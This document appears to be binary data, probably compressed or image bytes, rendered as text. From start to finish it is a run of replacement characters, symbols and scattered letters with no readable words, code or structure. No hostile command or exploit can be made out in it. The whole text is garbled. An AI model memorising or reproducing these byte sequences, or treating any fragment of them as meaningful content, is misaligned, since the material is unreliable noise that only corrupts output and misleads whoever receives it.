�T��7�y֧{��E�rI~��H���&�I'�kc��S������s6�� ��i�Ċ��B� ����Q{��1Э'�ߎR)|*���� � ���jv�>�[��(� �M�?����������{��Tꆏ�?X��ulv-{� ٨��{�����gO��|:�L�ߩF?�j>�K��xi>�c��i	��<0��Ǐ�
��R�a<5^�B���?�s��?w�b>?��_X�ܗ�������%~�A2< ��kh?^i}j�I��� )��~�?�,L�/����n��?ʇ��5���{����)����V��N|FѬ4�U�� �t�SP3Mv�7v� �D`��rXq�MZά.w�gj����N�ZH�jE�G�d� �G^c�lUT�C�{]fW"8�d��X�ֆ^�W�m����uf_�|�����j�0���a�� �I�(ʍ�!fe zϰ��_�-c��mI�{m�Y/�Y���P�D]�H��T�6}��������oū?�|�[�__�C���+;^�.���}|�{֭4RVG�x�����Z�ʋ�A^iTF �������JiH�p^���v�A���n��v��r[S���9lS���y��v=�Dܫ�w�N����\c�ɪRHQv>i�����^��>ѐ~�5�*'��;93"	0 ������m	�MK.	`V|�i&iX+�T�~� TM����G��2��VS�  �L�Gc?�4}�2��b� ��Uv:(K��]ϩ���}:�����) �q�G0ҸՉ�'nGl������!���(�+���AG1��GO����*�{�o89�( q���i�M\�W*�s�T��ʅ����rN2�v=O�������W�1��|�z3H��X0���P��Z�An������]ɒ��wp6x>��Y"tha➄�k�Π�F�i4!U�@�sS'h�٧s��&?+���RU`Ls��k֤� r��ՂU.'�x|�n"��*�/���H���&���z��,���b�Ѥ�bӲw��0������� ᝀn���%��i$�M���98뷊N�ظǗagўE�o��Һ{��"�iR�#?�4{��Ga.J��z���ubH�����E�g�¶�H��(�C�$�i�@PދD~�t��g�!9�O�&np�Ʈ���(z��i�m�	��,~��ߴW��	"I�f��_����?pp�~U�O��n�\�sb�4�S}ϡ�:6��o����g����la���a"�m.UT@+ӄcZnO?i���g��8��O�ڤ;�G�d;��<��iZ�Qr�zG�\K� ��Y���+F�Gw>X�r���� Ⓧ��g�n����[f��ݭ�t�2���1� C�m�������<S�mz���>��n5)n������{bN2>�������M��Z���R�%ʯ�����Ş�A6?�>���17ʏS�m�Z���W��I��%��6d���,݆�����-3�����8��+ș̇�����Sl��lTPc5r�b;�|�l��m�%������i&�����΋w�|G���Hn��2�_ ��WN+���N ���:�*��KVj�����](.��D�����E$�矴.�֞�.;� �إ�R�s?��"�>3�����G�v� ��jӗ#}���ʲ��S�Iʁ�'�^t�{��hc@y-�ޤ��`~�qۚr9#1����q�ߊ�ⷒFhM�P�mb�ZHG(���ځ�B�Q�'4�����B�LA"���N(G �G������[ ���O�Fu>��o)�k�+T�HdGBC�q@�DA���6�Jj�m#懌��ͪ,C�����ҁ�Tm�'��ik�I�oOJ�h�sՊZ��� ���x�I%a�#�����v���G��>���i�A���y�g�>+vXA6Ȁv�+�7��ǎ�P/fIϖ�� �h%�r7�U�r���/i8��X�rx P/ieӝ�/OE�=�K�zB���
s�W4m4�
r{aj��7;z���Ƶ�=^�þ������`���~idc��{j����*~�s��G���~�� ����I�^*����/3NF0]�>U�=I��p����_oU��|�� �`��O�m�ǖ�=��� ��t�b�L���u���Q� ˿��ன��G�7 � ���q�z�F��>��ǽ�K�8�=*uBU"��.������u$}i=��"�9� [h�5�5��mc�ll?������ZE%�۟S[�2y|+{���k�~xt�dF;�8ifl�I���i��c.�T�𦙨x��M+oi#�����*/��5�73�5ft��֋��{m`��j:�r]jW��]��耱�һ�IFz3�Qq��I��׎�=4v:l��"r1������/-�q,g�A��RZjC6� ,��e�4�9NS���|c�I��V�Q�*��#ve�4{²g�^.���m��I2���u,������c��%�
���
�[i�Ә�e=:ԗ�<������G[�c᭸�֖�uny��%*C��O�~�L � ����,-��>�b���Ҽ]ϥ�.q�jR9%
8 J,�R&-�����jC��i
�x
��4��%��X�2�5{�H���N�D�m�~��Z��w`�`�Ab�rq@�@z�&�BV��nB��$v�u�z��=E]Ǩ�]�*f�^��7]�_۲��:3��+^�/�#͟�Ys�ͯ��,x����a8*���p� �V�G'�� [�R�˩��p����4Ԛ>�o���o�k�;�����%@*�Q�>�O��c�UdDdJ�g>�jC�k��?�D8$�q�n�A����,(����4rsm���pzv���aV<�ƥ���*3��$�>�� �~����9>;����B���0m��|�?���r������ksϑN�<��r牯L,88�n{
�z�2V����][ˈ?f?����ؾQ�}�~+xTmٝ87j��ȿ�����դ2mǉ$ ���i6�+#�W��Ԑ;^�&=�F��b�w*V�V.�5�3-��S��P �k{fq�"���S�]�[�*��8Ԏ � 	�+xlD�t����5�7��tV�]��� ��R9� �Ī?�U|�t8��Z������F��$rN�#����tQ�3�ʫG��/}?B��ƥ!��A �*�����*��T�5F�J������{(��.<����	�'=�=m�K�s����ѡQ���G�9�l��hӹ�V2�U�ʷ��)$�s>7�n���5�58�	�Q���j�ݵ2�����>��U��K��J�p���n��4�a��c��E&��~�6�te1�ĝ���rJD��x��_r��4g�@�>����h1ao�S�}�o#l�^)��1��<p(�ȥ�3ϗ��N����ҡ�w��8�R;�"��Q�P&��!ڹ� �j�����4�L��p�d5�~5k`!̬Y�f�1a���T ����A2�B��E���?QA�9[@��N|��PE����@�)��4ڋ�������!�ȵ��� w8g%�?����BXm�EpZJ�� �.���^>�Ef�vL1���+��E3��{ғ>ʴ�v� ��޸�8�$�88��ٱUdf�f����*�!12��ހH����5`��}�ql�JErD���%h&��~�.ܨ��;I_S�� b���������[S� ·"ɩ3-ԽR�~��S�]�Va[��0����RE�+;x��4c�W
� �
�ݎZT-N�q������q�n ݞ>�U��!+�� �|oc?�ׂܰ��x�gq]���k'� �u��~�<̓� 	�}#J��&{M�_ذ��k��x\c����Ԩ��.J��k'f.dyg������TKk=�a's!~�F�WU(�Iks��K{f�� ���_'�1�1m#�g d��'Z�E�"N{E��Q�<��V)�
�e��r}8�1�j���aZIh{���mc/)"8�Fy+�����[|�ws��J�ﮀ��Bw��g�x����G�xB�G��fY1����k=R�v'{�%c�ݖ���|�!"������F/S*�2%<�i�
W�$��<�M�KKc��ׇ,|Ah�u֍v��)�KK�c���e�yrI�W�����n�h��>[$�v��s�8��MtB+�O�M���Z_��e�^&!�Ҁ�;f���&��#頋�'`���e����"7R��zv%����.�������rN29�\��v,��0c�R>v"H8<�hevHt���h�l������YJ�6?
�.T
��S�!��v�����d�/��Fj9����s0�AG3T*�Gj�	RRw@�� ��}(�e�|���o�3�ɟ��kؠ�<zϖ�F��m��"uS�
z�j���)=Oq� �Qi�y�{�L#Q����l�Ì�=,y\��5��\-�,��O#�W�vr�3S����iƟ)��I�)�berx�����5�*���Nayg����ک;�r�b�Jԯ��mWJY��̖��Cm�A#�L��B{���IF�q�I�q�z��1�����6��x�h%E#��Y�O|b�������y�̓+}�x�2L�����\��h�V4���� xA�A����ׂ-�X�@J�\Jyy�=ݎI��X��r�?�������<�L�ld�^�w�e'{��i�%�����o�S��*���u��sԄ[��k��:~�^ ��U_�3��-����]�e��f4a�mt<��	Cu�(��#�|I6�8򣭪�s����wQ.E�b	�H}A�oS���}MgsX��G�|K�>��k�o+��F�������q�5�N)D��z�����?no|�6g�"Hב,��[��is\M$���x5�kP��,�=����s��B�Z�u3=?�:���Ip�I��D� |.ku'c��W?<8�H���R��W��Yh�]�AK�
��{ zsY�tS���Q1TR 9hԦ�L�s��H� kjsY�3u)���F�f�w!v�=IkCT�BX*�L�F�vG9s:?b�K��? d[�Q	�`W�q]ޡ5x�2�ϳ/�ZD�����lJ�nS,>���xՃ�Pd��
�\���k�qr��Ojq�Q�@\��LF�ph2����m�6������El�Ǡ�V!\�/ W�Y��rSveL��8�U����G�T@�)A��҂�2�2s��ր��ݠ 1'hp}(cv{b��9��hыd�WF�\��A���JO�Ћ>d|�� �~߰�̚,��׵�� wG�������ą���Z�|&�w=��	m��� ��u+��eP���5�b����>&}ժ�v�pI�iv���8���#�����$��l��j�����k�N�캬�r�B��;��Jzs�jIk�ʀ zc�E��Z� ����x�F�С?����X
tW>=x������UN� �{���W�.��ڏ����ڴq�-�����%��У)'$w���fs�#��w������h���	�� p�����G�#=Y��(��� ]���������/����>�y$��i�$�|�e��!�U�)�"��������w��T7Vр_0��2��ۥO#��K�S�/�//�'����O�\Cs�;��G8�#��$f���99�1�� ��Sy� �$w� [�k���'��M_��R���m��l I��q�Y�>�H�@���֢7�A�<�M>mc�5�������~I�o��#�>خ�|&2n������[hm�ɲ���ui�ZS����hʣii����#���L�w�H�N-�rŶ�P�}�%ؕ� Օ݂pv����3['���q�[{�-`����/��CҼΧs�OW�n���;��K[�4:' �ơ���x����HϹ�̻�f��*��ۮj�9�|i�w�����Mnf�2u���vg4�۹��D�{�T�f͒�<�㥣�{=�������v��_�Pa����;v�O��t��Nx&�}��a��=�^DԮ{�D�r�#9뚕+��!@�s�j��j	����v�g/&����]�p~�����v㊨��� ���L���ԉ��U�ձ��q(�g�
O P&�҂l�czP`#byc@Y��~R���,ǻ` ����e�}�X�Mn4�1���U?��5�c��f�� |�g�H�K��� ������^���l�ltU������:*x���Ę�p��͑L���6zW���#��I:��ִ�h����q#�;�B�~��z2M�̼ge�?r��<�LPc8�����)"�d�^�<ÆS�v4��I3���Z�[�p����&쌫ɮ�qU�M\˺3��q��2I.es>�8��+x�4f�gg��������%���5�Ǭ��O���\��T�?i�	$�D7�X���ZX����u^�ڹ���ƪ�c����i�h����@�h���2��{�pЩu�1<{�]XD�S˞��F?�.�7��H�'�G��Pު|���G�67�0B�$p3޲5[]߽�! Q����nc�<W���x���M�F���i; �׭vC�3{�t��>�-�ן4�]�Ж,��l�TJ-�c5tkxb�5�]V���\j��RM8������:U�i�x��_*�M�}�M��S��� �ª¹��>�����ͼ�5y��;�����t��-����ӊ�S���-#l���d���x���)��5�IҶ1��(�1�"���sV�ɺM˃��=i�#-�De_����c6�s3�K��G#���ZwG���e^�h��uQ����|���-�&���Pa��񮚿	�4�V��wO`�ȞH � �x�j�e�;��h��n��`[ȥ;OfL��R�KFh9�=h���2���R��F	*�.<�j�|�ZVa�����!�̕�_,`�~�=B�Ar-*�cGK:;�n�h>�?֒Bm-�ȑri�)F�Z�3˷�(������Z�H���$���4Ҹs5Kv9s�O������	�y�)5`m'���>���.h��Դ�~� �B�J���G=X�r�谚��xV�L{�C�KS�o���  �Z
��.�w^��*����|�8�Td� ��3�o�!���k����h�Xdw_
Z3�Ԟ>�Eqb�;�?�g�O���+��V�e�P���r#\G����(Q��oV��MUm���%��bQ�8��G���p������|3(�1A��v�ʻ ����c2x�.I��\��0��9e����mnU���s��DC�0�]V(дjs��ʄu�zߟ�7��ze��q�^�n���U�WEG�G���v�Y�0yѤ����{1�D��ϡ�u�tb����?�.���7�_�����"�g�'^VO*5>ߕv`��y�W+Lg����ߙ$��T�y��+��}�R�����ʱ�?��sXN<����T۸�|T�ǹ�^;��� _���f�5d\�[�x���Wd-�c-�vV�y�@����*�S������{��]�h�G���	nW�S���(��[���w������K�S���h�<Gx;��;�=.V�i���o
ݱ�Ċ��מ�;����T-�{��˝���c;�T�j��-�9|�R1���=��FB����k��0�h�Ȑ!����=�LW��vs3�HU�<W���[Ь�̛�s�Z����X����*�i���ɳb91:洏q��>;���H�a�V`�������IE�}C$:Ρ,Z�v�����>��w�)�w�ThE�x�
������~?Z��Ur��u������ S�ؖ=WYv�t�@�iG4)I=	e����,��̿�AI�	���:mT����@�ƍGS��JP>i��CfF�)?���Ard^j����(��<%oQQ���4&㹝y�IX�i4�rHuk~E#�ۊvB��;���~BJ�\{���I��Rɯ�t��}n��S��Q�]H�><��_�jVL亍]CW � ĺ>}.O�V���j�&��F�[?`�9� ��������O�&�Ǜ(q��y� 
a����˭����1�9� 
A�������0���&�[U�L�|jI��z�Oz��É�ԭc���9�]BFAZtޥ�'��'�s&�ڧ��l��O��q�_��;p_�g�� ��<��J�mjz��>U��jZ�Cj}0�Fu5j�k�,�Wlq+��oYҖ��M�ݘ�P'���O�KIί	�7���ɻ+�.��+JbR�x4�� Zj-=LeUX�Y�&mV.�f\V��f3���y�=)��/��?ƫ�}��Lɽ�~�T��Bx����kE	4�Z����F�[�z���r���m�<�LM���WM��#����6����}�z~��0��q�2w)OB8��;kG���3�ɪh��;w�ʷZ��p�F�f2G�]��U<�DZj��8�����8s��������x����v5�� ��L%-�aA����J��rGZ��Ƅ��G)l9n�5��+�ʻE��O��9لv�х�����
��vWĵ4�����A�50���gx����D���f���o��D�7�q��j�ە������M�m��m�$�O��ȁ&���z��@a���݅��E��/�����=Exvm�gw�Z�n/� �Ge�:��+s�c��[��
產uo��,���I#�&���E�q�V�L�v$ ִu��f��G>:籭�<�Y$BʾC?p�A�����9	/�����Ƹ89�RMnk�o�}��z�̿��H��F���$G�5ns�մ�C����६�I�~yv;�]�BB�	���hvF�qʟ���lT-v(��"�ŀ7&3N�5-cK�P���� ?��M!6���^�l�sau�+�bw���᱖GǮ�RJM�b�Jڗ4?�5���"�TV�r� ����{Y$�Q*����%��FqOVu�es�MY�\��VV*��=i��_̑d�h��� �C�\�Y1�z ��~��j	�Z�ǿ��F��s9.|ߕ�<z�W�q���Za���?1E���b3*wo�r�4{��c�H�I�O���se$�ֻ�~�� �uܭAo#q�}p)]w��5����<"6�O��X����a��,�1i���?�ɑ5x��SY�in;�H� �	�a�� ��_'׵ձ[�@�H�Xb.��޳ŧ*j����l�+���o�:�m��c�9�u��^u���ǹ�^)����r�|E����3�,��8�8}K�����T���a�0�ŧS�ԓ�+3J)�|��d|B��~��>��<VsjM��-^��5�(I;��6�>d����m�u1�)X��5ج��>y�Y��KN���T\[�X%{���2H�f�I�=��6D��Üu��Z+3)�B�n�x0� ���]�"��y����O��%�A+�	#q�v�r=��lB������?a���G�<<��}��OFu��)�)zg=���J�+��C�/�,�x��� �xG�e�[����
�!�x����ˣ(���1	����	��٫NRIS��s��殷��|'�zaxV(�����ۭetuE>SR8�H�$m?0�i�+�S̅�Sx�PI�_Q���
�k�g�[����6���l��B� �fdݺ�τl��a>'��c��)E��l�k��Op��a��=�㰹��zg�o����-OZ]^��[�.��jZ�����^��]�������~Y�V�P8�!�Ek��=;�[���<G��$d�h���.X\�����繏��`� �nF+��Ԣ�r�ֹ<�
�Y� 	�7m�&���;~�S���<Y��t?�:}��?�i5-�8#��8�9����fX8J���H���ۿ�b�`}����p�����������k��U�t��x�K�m���4� (衈`�pA�=+��ft���Y��/s�_k�͏Ư�lc���bT@�^��+�΢��~-X�<&�ᢺ
�FȬ��Ƌ�񟌤[O�s>߻��ǮX�]Қ!j��H����Ö���5���i�ܴ'�1�h�P�ϛ�7~5��+��aj�8&z���ұ�7�k����� ���!m��q���?�=sY.2v�"\�ků�#����U�O���B���6����@>��n�t�׊�p�IWnJr5�Tn���/~�?	n��~�:G�'��3xW�w��U�����0@%H�_AI⪤�Y���g�_� j� ��ү��F4}KU�m��B���Z����=\e��<���q���xz��X��6}�b,I�	�p3�U�Z�b���rǋ~)�3OSe��W��M
�*�jDm!8o4�ܽ�0}EW��J�"j|������?^���I�CIj��Zj�2ѣ�"�vq�B*'E�R�VNz��_�����S��O���c���Դ}F ��4L��Ah�	�t��T��K���ݧ��_f��w���VP.� j�A�U<#��fz�e�VPD�O��g� ���bOګP��G�H��Ƴ|Y^�E8J;�CO� ��%��w�9��� �>�S����V���)�,��/�@�5���^�4{U'�5���S�Q�v���ݿ�?�*�]�t���Է�O��h� [kt�h�_qm��߳X`�⏎� ���j?��C�E�Ȇ��[�-� ���Fp�<�������
��9�$'^�E�� �~��I��>;s�Y���J��ڌQ��Rl�/�!�n1�k�:n��?�52��Z����Al��� �+�����5� ���.�s��U�HԼ��� {�<�R�1�r��S�q�_yù�l�9��v8�K���x�ǖ'P�1�2q^�c��R���=�<�k�~4�����]J�-�ŤHVE� ~a���h��)��=�Q��m�M���4�\3��	:1v5��8)���aܷ�-��g�������Eut<��pkxЧ%taUKMK�ռC�xn;���\��Wy'bz�iJ�"e��՟I|D�D�Q���[���?�ι���ڝ��5��8g���إt� 
i�ɭ�P�0+HI^���'vV*P�GS�U�*���V��A���ٔ�H�K�	�5(�&i�Ze�wR.�I���]|�0���+Dmt��?]|�Z?~���ū��ͥ:�U�9��=+�;���]/#�k��x�C�q�Y��z,w�Kv��=1��"�l��<ZV�=s�		5�_�&��-�n�s��Eo�2(��ir�"���W�A\�s�I%����-`!H���j��NQJ癙k-��5����ⵋ�>�R�rOkS�ig�ۙoY�,y��u��L�v/x~��NҬtM=$��3J��w8��|�kX�A�^���N�|�m�hcb�x��f9&�[���ԭ�]F`�����׉{�ъRi��#���%�S:��O#�RW3�g��%;P�^�%��</@�|�K9E;"�ơrR0/Q�ʝ�w�Y8�k�'��|Լa7�n-�?%��썄�r�W#�'�sքZ91n���{4����e'�/�c��Rq�ּZ��g�l��ו���W�u���>;�u��m�$�moD��� )��	�+�8z2�[���ӣ�M��v�{������ZʰN�.��r=k�$�<�Եu��:�2Bʖ7g9��W�j���7Ɣm?□p�]�r�n�5����6�?�i� i��O�%���jq開��{ˈ����'$/W�p�޿�e�����P�S�Ԏ��������j����#�������i��A����q}��,j�I�� v�-Y$PF�׳���ւnVG��ӧ)]��ߵ�m�������į��ֹ~�Z��mf��8!_�Q�U�'&�C�e�lB^��5���[Z�d� `g8�HEny��2+���7�nU��`j�U��2��4RMm��Hh�]��ȓS����2n Rp��N��:���ʿ�\ǽ8��Q�!�� �7����� ��e㿂�2��s�S����&��.�*2x\aӪ�����W��Qq��7��5{��g�� 3��?n��0x��c��P�ռ6Yd�����`r��\� <��Q���#[X�zt�^�Vg��|N��;�zܛ�mѤ����a�FIX�=��n>/�n���y�Gcԝ�U:U��k.n^�E��_�� ��|,�?߆8� �&�Xz�;D%���T#x��d��x
��?禣������8|L��1���u�o���>-��r3w㏉��m�en<§ܳ�W]<����,$9oK�14�ڋ�y�^�|/����$���������f��V���7ձ�ٝl�g��c���+�#;/ `ɚ����E*�i���zy����� �F�Bye��B����h�YW�H�Z� �����W~Y��|>�b�j2����5��Bt������Ri�V^g�mMF�Q�ھ���L>6{���ŷ�_ۖ��}��uam��mouwfȈ�����W�֊��Ri212p�Ώ���(�쭠~�6>Լ�^�=~k�f�G��c`�cU�!�A��W{׹�*ͩ�_��5�����%���ƺ�I��멱�|.�G�R)�d' w�i=b�2��#�ω�A��w��4]��?���I�s�����oN���)4;�P��/��_z�6����b)�mFJ웶G \"�I$"��2�6䓊�[����wKY�$iwEw֦8Ǥ$� :ƳoC���~��{L��ی�K��b:W�g������ ��>����O鶂;���V���-��ȱ�S-����j�o�e�$����f�c�lg[�<�IZV�#4��������ld�c��VVF�V��[+�����	�U��֮*�o��A���\��as��U�*��Z��H��\K�ѺU���O�N�Z���s��tz^�%��o28�\��U�=���ݣL[�e��<)��~kU��ڶZ��FO�Ï�y��Gc�J���	�b��`q\x���;���w=N_j�i#�wH�޸2l�&Ka.~&��4� O`ˌ`����㌚E+��o�_
����OW�/l�Pުǜg"��P��Z2��A+Ii��Vo�k�����G��VU2<}Y�hRr�Fo�ۧ�_�G�m<�5���m��-³�R�=2k|Y�&�¾&t�<'���ma56�-&¢@��j���S*ks���u>9�	�#9#9�u-����|��6�3��"F}{�e4�*�X����
}��|Ӿ�b�sp��t�L1���{u邟y�N�ּ5��X�Y�;�k5�T"|sq���K'͜�2M#�O,OR}�׆0�)�¥W~fV��n'u�S&�mٜg��Z�
;��i� ,�Ҡh2�~��{��L��g!�k�����>��ڍI5t���<�n5kq2.�ɓF�Y�O�?`�#����ph�,�wp��cf�9Tg�'�� ���wO�K����,�s�ñ�(��t� �-|E�/��_|5�Eޕ�[>U��0�=��FkN�&	I4qS���χ�����M��߈u�[Z��!ʮ��*m���S�־~�a��稳zK�]������v��Gů�^+��8y�<I,o�@6��*�+�ӡf�wh�Cǿ�t��$���gmr�\I�x��Vc�!

t�M{;=�oʴ�_q�� ?��o�>6�fҾ���Н��_�n$�d��]x~����s���iZ���~"� �Km������Ǖ3�!�G���j�G���i�U3�mUg6�CM��>?6�����^u.���y5�,��of�u�bӿ7�}{���������|!��\�� k�t^=	8��e�e�l�B�>��Z���_�P���5���x�5�y��%N1���>�N�6�e��W�� �~)��� � o�����O���Z�+.�a�*A���r�_KG���V�y'o#���n����@�ʵW*=��A�� #����D���;�o˙c� �~�� �l�2u�~�
so�ݨ*9���O�YcW��y�~�?>7YI����C�~ϩ�#�z�� �2�"�=�|�|&w������^���gM.S�?��j?e_����;�2Ey�շ:%�&|�uq���ֶ�FI���"��'�hљJ/�I�ֺ�մ%�-Ȳ���9�۳�k�o5N�:�m6�.ku>�� �?X}�ƶS���9� � W>!4oE���φSB�
Es!#'�+ϓL������:O�O��F0��`�ʶ�[/iH�n�g��.#� �kь�h��y�SZV�#:h'�϶t-��	����b�MN�f�4S����+W%bOק���7��!$�2\�?q�>qK~Vs��F��m��k(v�P��d��]3h�𵹼�E�ll�~7}}E��?Z��n�jP�����_�>	 �*=;��MX�Y��ķ!@@.�~��t;�F�ë����*�abs��	EH�$uW�)[y~ʻs3���T����b���V,��~cT���s�����x��l�G�沌��%���K㝽�w�%��M�;��ȃk3F�൹ �;ԥvi3g�6�	������m�t��M�t֗8��E��.��g��7J�����n��� i]Ul�u4�˲Ym�0��1�s]T��H�%s�%�k�D��þy#=3[�ǎ�[�f�Cn�@���(��&�{����m��y�=��Q�˰[�G��w_�F#-�F�7��/��C�����n��F�V�:߆D�t8|���1>�� �ѼM�B��ŧ�H��o�5 �����I�l-������JN�Oc���e�PseZ^)�囑�Q�z}
�pMGR���<��`@�r���4�,���k��dv�bTa�G|�{R�i]����V�ӊ�R7�?��V���2����Lӡ��4 �7-l�̴�#	(�\U%d-;�[�h�9R=21�w�i>��8�z�� �Z#�M7E�&G��޻T����*�Բ=l:n��8�����O�IqD{��W5)5�8�^���6ۈ�#�6�vG����� r�_�7G�?�\ü�� ǫ&u�����Go��w���(�SPb�ں���,�� ?^Et����v?[?�� �=����a�i$��Qo��-��e ㆹ�K�v<���~|i�m�U�_��OF��'@�V46H��(i��Xǆ.��˃��T�Ռ��h|d��?س�7 �sjp{f23\�s�� ��7����=��9�|%Y��

kCB����jv؉�Ȅ���h��v2�y^�%UQ���]1�����k��#_E2�#Y��� g��/s����o�r�`XYs��v��Î��?���h��U�G���*^�lc�ҽ\�jG��Sw8��%ͯ��:hI$���[��� fV���s�Td�4>�����2�'wN��D}��ё/ؖ!"��S'���"��A�-V�9�y�J��
+Zq�9knKek-Ʃ$ҦآRȀp��Z��;YH4����e��'�P0?(�z��?�
6F�Z(��/$���$Q�Y�X�W���Mj�t���W����]�-����4���Q���5��9?�7�����K�.���t�9���c�����\����<Km�� Z��-�+�%�%,	�py�IN=B*R�����þ5�M��v�I��D��RE����Ԭ�rb�$r@�Ϊ�@{��kt���lwk�MО���2�i��|qlWL�c.|�H���z4��yW�+�8<3�^Or� �4����>����$��\����?� ��~/�ה�\������3]|��#�m��s�@�(�j�D>�������P��G�X`���we��� Z4V+�ؕ�^_��v+��"�:��>�hW����a]�V"��gG�g��!�4�Df*�{�Ԥ솷4�_�m��Z}��3�p��W<��Y�m����%�rK&��#��'�?�l��]Dբ���1>�&�/��#� Qpj��e���87���b0.�� �;Q�`�B��&�br��4Y6	Y�C
�D.���8�S�V0���}�������v�1]0�j�Zv+�#�r �P�L�&��-��d���!��:F�o��8�fkأ�����Tv�4��$����~��&����3�Vҡv�1d�!���lf&�'��X,$U%���/�.'������o�x6�Eܾ"���
�ASs�ȭr��*�W3����B��G���-�\x��¯�7�� �׵.���nV��V�tW7�0	�1�i�Gr���:�&��m� n]j��Y-��:k6�G��y��^ms<TS���O�+���:j?|9��Ԛe�焴��-͵�L�K3Z\�I�@-��+��a3��?���͌����Q&���o��>v��1YS\��G���y�¯�ޠ�.��欮D5W>�����	��mEOK�5$�¹��mPh�x9h���F4�!o�h4ұ�X� �!�E���ڵ�����wr9��#�t�t-;n� ��5�w�?�!��@�|^�V�g�G�I���8h�OQ��>�:%�� ��gO�d�\�3�袽,'��o��G�fg��q�"ڸk����WMT��C�>��v(����\���z%�1��佹�l�1�y����xƪ��5�.b�j\F>�t�{������Vo",X>�OZ\��S�;]�������=��d�c��\�=��l����S�i^�g�ߏ��6�k9�0�,�_>���k������(2�ic��=h�4Zlq?�/ß�O� �� ���ܙ92K�.8��9�y?��de��i>��V��-�7\ZZέ���:|�u���.�W�;����ռ#�ꑀ�&�b�#8 ��?��$�*�UQ��;�ǩ|B��-���>��}����Ğ`�CWtj�3̭��W��W�M��J6��Y��rrr�t�=tMh��q8<rk&��z#�?�'��<q��ު�~�f
q�2@	���L��'����\��co�v&il@�ڮs�se�ۃ9�$�Z�s��F�W�id����9��B}}M����d;��@�!�Ks=�͍���P fp�c���s���ےaf��xX�E��ɶ�$p?²���M�P����/�1☼&VkD���(�P��lw�\���S%ɵ�̈́M�l����� ��Dq�9'�������i2,ّ�X���� �������VMq�k��^U�h�X��wb�#77:�_n
�}	�������4Z�v��9���A�W�����&��^+����뺛�Lm#�,`��Tg�R��[���3RI���Q<S��P
�v��{R��Yt� ��O�#�>(�O��8�`
y�� Z��_�s�Z_�����oX�T��|5�v�������� *�*��3��-�Rg�w��!� ���|ɑ��7*�؁_E-����ש���$_�+q����5�$v��_�G�e���o��N"?�;`���]+f���[Zl��� ��g��� �sj������/�X�32�
��R.�x�]*^G�uЎ�ܜ��[)${�kY>V{t�ќ7��	i�@�;._5�W�Kw�}��u���Z+��}fG���vզ��{�+��%*8�Ȧq��g�9���D��;�	�ɵe浆�R�B9u_Һc{��}�� z��$1 	��[>��\��'��a�~��1���"��۸�C��Y\�n'���u<�|�m�s]p�z�ֵ��b����g� �0���C]���w�� �V�j|l�÷�}��{�x�*�
$�&�4l�bW��%�j��¯���b<z���z��H�b���\�g"����mݚz
M},s���`��r\�*5&�|;���C���;� 8��Ѩ���i��j�+�6�Y����'ލGf~g�L�eݴ(�˂T��|WN;��Ww"�n!�S�e��n1���+�ә�8вMl7�?1=�^�N�mݽ�X�@�<������3���ÿ�8��hz%����e��A|d��tùج�w"�>�'��ԓ�Z�~����5���<�7��)s"��s�F�%��-���-3��w�6��d��)�<�)\����Z��#��nH�%ޅO���ϓ��{Wl#��I��\��з��w`D��}��&�ȦYN-4��g#09�����%������#��Q`,��l�7$p��,�'��P4�%���p�2�;�p���Q����c�g/؏�?��2�Hך�d�	N��.L�"@�$\U��С��I���� ��^�W���Rӭ� 4���#���9���֩#ޥB	�~��5�ZG�����pz���+�(Et<���� �{�� @��E�c�kt"Cl�~\cw�5�	�C�T����?8�.�ͷ��'��-N��#RS�x=3��w�q]Q���k�)j|���]�+Z[fB�Y%Y���C޺a.c�~靨���!�L�"�Q�	��Et�s=�%H��ƍ2U�x����T��d�hV�7�gB��,�k�IX�_�͟���J\�#۷�Z��{�� ¿֦m�m�B�v6<�ŰkPk�Z���\��]�@�3�Q6�Q���������Cy�|��oܯ5��Ju����+C��>M� ���/�~ú=���kB�� �%vd�툼�':�gN6�>
���Ů|:�y)�i/�E{�K�I$b�bϱ>7�Z��Y�A (�y�����O�����amN�\��'��e7�U>~�� ��v�� ���)�éh� ������ �ԧ�Y��j5���sH9��\J-���� xq�|Թ�!?�Lx�������mk��� �pX��ul~�\�1�=h���Y�;y����1�ƃB-�3�9���	$�U�S��kOML��zWR����k�	�/���=rl���+��i�Z?Y|�r��8�s\]����3���O7^o�;f����%������˾#Ȕ�;t9_�'�O�/�)^e�|������V��?��[iX��6$"7˟QX���-&��O2R��w��j��i����9<i�^]�/���!�����Z��m�O��y��Kr �!���_C�h��$^��s�m[��~�q(��e9]������@⚖��E��W����Y4�"��� ���L�s���,t�|]�ǌ䱊)|��(��|C������ɬ��,�iNⲕ�Y��ܴ���K 7���lTJ7�~�jxrj�)i�,۸��z��U%�r�V��i�8�&��xu?�nƶ�{=��3F��$�f�}NO"�)����.l¶RF�,%g�~KJpd+�L�=�+��I�s$~n|֢�|y�O(�ix�D$~U�I��VO�"es�d��O��-[�lv�ff��U��� H�6#�S�{Ѡĵ��^�k�M7*��=>��h4�οC�]��C�X��ʸՏ�����L�SInv� �O���+�N�����>�g'�mc��nK���*ܞ RMeV����z7�s�k�p��l<���5]&յ�V7�,,q�6A?u$c��'�)T�>��5{e���!Ӗ?�!(�U
Lc�W%Hs#�4��tZ^�ӗa��}��i�K�Ǐ<%��qF�&V�=+�]���~y~׿��R���ټ��������I�5�?�ʿ���j�A���J�&7:E�E�`��?N?J�&�$xu�O�tF����N�PU�Y�Px ����k����ނ�$���>lIq�kS!m^C��F�G?^�Q&n��m���EnP��}�X�s5fh��/_-��#nTC���X&.���_�zVv�5�I�����'��(y��+�j���Ϯ����o�+�����l�N<Ah����+��j�75�>%�����|̤��TS^���~���D�+㬁�-UT�� Ǎp��\>6y熦_�����?��T>��� �k�!�� ��.����6�v���{j�։�c���{y���.M9L�dD2��ѮH?|��6�O������ܟ���oRMD�+6��,�Q� �rZ���r��t�]Ι��3�}B>��PsSتx���v3��z	��\c�i롔��z
